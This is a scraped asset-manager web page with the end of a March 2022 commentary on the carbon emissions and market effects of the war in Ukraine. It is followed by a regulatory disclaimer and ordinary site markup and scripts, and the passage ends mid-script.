production</a>). Deployment of landmines and cluster munitions may be a particularly significant contributory factor as the impact of their use persists long after conflicts are over.</li><li>Rebuilding devastated urban areas – reconstructing a city such as Mariupol, which has been relentlessly bombed, will result in huge carbon emissions. Apartment buildings, office blocks, hospitals, schools, factories, roads, bridges all require vast amounts of steel and concrete in the reconstruction process. In a telling comparison, by 2017, a third of Syria’s housing stock was estimated to have been <a href="https://www.worldbank.org/en/news/press-release/2017/07/18/the-visible-impacts-of-the-syrian-war-may-only-be-the-tip-of-the-iceberg" target="_blank" rel="noopener">destroyed or damaged</a> in the civil war.</li><li>There may be a collapse in, or disregard for, governance and compliance with local and international environmental rules and regulations during war, but also in the post-war period.</li><li>Wars undermine and distract from efforts at mitigating global warming. Rather than building towards COP27 and developing more ambitious national climate action plans, governments are scrambling with the current energy and growing refugee crises. Rather than cooperation between East and West on a matter of mutual importance, there is growing distrust. Sino-US cooperation will be crucial in limiting climate warming, but right now the Ukrainian war seems to be<a href="https://www.ft.com/content/2b46df50-c6ab-4d58-9eef-5d3fb86905b1" target="_blank" rel="noopener"> pushing them apart</a>.</li></ul><p><br />The market is amoral in giving its verdict on some of these issues. Ten days into the war and Northrop Grumman and L3Harris Technologies had both experienced a pop of 24% and 25% respectively in their share price. US shale producers Antero Resources and EQT Corp were up 19% and 22% respectively. Canadian Natural Resources and Suncor Energy, both oil sands-focused exploration and production companies, experienced a 15% increase. Cameco, the largest listed uranium supplier, rose 17%. Meanwhile, KraneShares Global Carbon ETF, which tracks global carbon prices, dropped 34%. On the green side, renewable energy companies were also performing strongly, Ørsted jumped 28% and Vestas Wind Systems 32%. (Bloomberg, as at 7 March)</p><p>Overall, the immediate market verdict appeared negative for the environment and chances of mitigating climate warming. It appeared to say: renewables will be part of the solution and will be beneficiaries, but we may have to drill and extract hydrocarbons in the most environmentally destructive ways; nuclear may  come back into the equation in a meaningful manner; and that governments may not pursue carbon pricing as a policy tool as enthusiastically as they might have done. It also gave the message that the defence sector – one of the most carbon-intensive industries and one that is antithetical to the idea of sustainability – should be able to attract much greater capital. The <a href="https://www.reuters.com/business/aerospace-defense/germany-hike-defense-spending-scholz-says-further-policy-shift-2022-02-27/" target="_blank" rel="noopener">German announcement</a> of an increase in its defence spending to 2% of GDP leant immediate support to this interpretation. In the UK, the prime minister’s <a href="https://www.telegraph.co.uk/politics/2022/03/14/cannot-go-like-west-must-end-dependence-vladimir-putin/" target="_blank" rel="noopener">Telegraph article</a> also supported much of what the market was already telling us.</p><p>If any of us were under any illusion about the difficult decisions we may face on mitigating global warming and supporting the delivery of positive sustainability outcomes, the events of the last few weeks should have totally dispelled them. The conflict has left us with many very uncomfortable choices. Are we willing to support nuclear power to go some way in meeting the twin objectives of energy security and decarbonising the energy system? Are we willing to pay more in energy bills and taxes to pay for the transition; to insulate houses, upgrade the transmission networks and decarbonise transport? Are we going to accept shale gas and oil sands as replacement for cleaner Russian gas? Will Western citizens accept <a href="https://news.sky.com/story/boris-johnson-to-visit-saudi-arabia-and-uae-in-bid-to-end-wests-addiction-to-vladimir-putins-oil-and-gas-12567111" target="_blank" rel="noopener">closer cooperation</a> with unsavoury regimes such as <a href="https://www.amnesty.org/en/location/middle-east-and-north-africa/saudi-arabia/report-saudi-arabia/" target="_blank" rel="noopener">Saudi Arabia</a>, <a href="https://www.hrw.org/world-report/2021/country-chapters/iran" target="_blank" rel="noopener">Iran</a> and <a href="https://www.hrw.org/news/2019/09/18/venezuela-extrajudicial-killings-poor-areas" target="_blank" rel="noopener">Venezuela</a> to make up for lost Russian supplies or to avoid using oil sands? Will broad support for supplying weapons to Ukraine and the recognition of the increased security threat make us look differently upon the defence industry?</p><p>It is shocking to see such wanton destruction of life. If one seeks some positives from this horrendous affair, we can point to numerous examples of speedy and generally well-coordinated action by governments, corporates and civil society in support of Ukraine; the decrease in bickering within and among liberal democracies as we recognise the attack on our values; and the hope that both the spike in energy prices and the recognition that we must reduce our dependency on fossil fuels from brutal regimes, ultimately speeds up the energy transition and therefore contributes to limiting global warming. Towards the end of March, even the stock market appeared to be retreating from its initial extremely pessimistic assessment.</p><p>The information shown above is for illustrative purposes only and is not intended to be, and should not be interpreted as, recommendations or advice.</p><p>Unless otherwise stated, all opinions within this document are those of the UK Value &amp; Income team, as at 24 March 2022.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1699" class="elementor elementor-1699 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-31600adb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31600adb" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5682bb80" data-id="5682bb80" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-698ce93f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="698ce93f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ecd5b67" data-id="2ecd5b67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687a3d70 elementor-widget elementor-widget-heading" data-id="687a3d70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Melden Sie sich an und werden Sie Teil der Redwheel-Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d925330 elementor-button-align-start elementor-widget elementor-widget-form" data-id="d925330" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1699"/>
			<input type="hidden" name="form_id" value="d925330"/>
			<input type="hidden" name="referer_title" value="The emissions of war | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2115"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mailadresse eingeben" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Absenden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b8af674 elementor-widget elementor-widget-image" data-id="7b8af674" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/a2b8f4f9b0da452dea41461ab51376b9/rwc-logo-black.svg" class="attachment-full size-full wp-image-1698" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cdf3fad" data-id="3cdf3fad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e2c68c8 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5e2c68c8" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1761 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1762 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1763 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1915 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1839 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2044 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2634 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45da4cc6" data-id="45da4cc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62cec7c elementor-widget elementor-widget-heading" data-id="62cec7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sind Sie bereit für ein Gespräch mit uns?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5fb89d8f elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5fb89d8f" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1772 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4cdf5531 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="4cdf5531" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Folgen Sie uns</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5abe85e0 elementor-widget elementor-widget-text-editor" data-id="5abe85e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® ist eine eingetragene Marke von RWC Partners Limited. Der Begriff Redwheel kann ein oder mehrere von Redwheel beaufsichtigte Unternehmen umfassen, einschliesslich der RWC Asset Management LLP, die von der Financial Conduct Authority im Vereinigten Königreich zugelassen ist und beaufsichtigt wird („RWC“). RWC ist eine in England und Wales eingetragene Gesellschaft mit Sitz in Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, Vereinigtes Königreich, und der eingetragenen Nummer OC332015. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d89667 rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d89667" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12964bc7 cookie-banner-live" data-id="12964bc7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-836c67 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="836c67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir verwenden ausschliesslich erforderliche Cookies, damit unsere Website funktioniert, und Leistungscookies, um das Besuchererlebnis beim Besuch der Website zu verbessern. Wir nutzen Performance-Cookies nur, wenn Sie uns dies erlauben.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76af4813 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76af4813" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c5999f0" data-id="4c5999f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a95c12e rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5a95c12e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Akzeptieren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-178b9dab" data-id="178b9dab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf1aacc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cf1aacc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ablehnen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6fa322b9 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="6fa322b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ausführlichere Informationen zu den von uns verwendeten Cookies finden Sie im Abschnitt &#8222;Cookie-Nutzung“ unserer <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/">Datenschutzerklärung</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-299652a0 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="299652a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560d6bd4" data-id="560d6bd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d63f50c elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7d63f50c" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                        if (e[0].length > 0) {
                            var classes = e[1];
                            e[0].each(function () {
                                var $module = $(this);
                                $(classes).each(function (i, moduleClass) {
                                    equalHeightSmallBox1($module.find(moduleClass));
                                })
                            })
                        }
                    }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
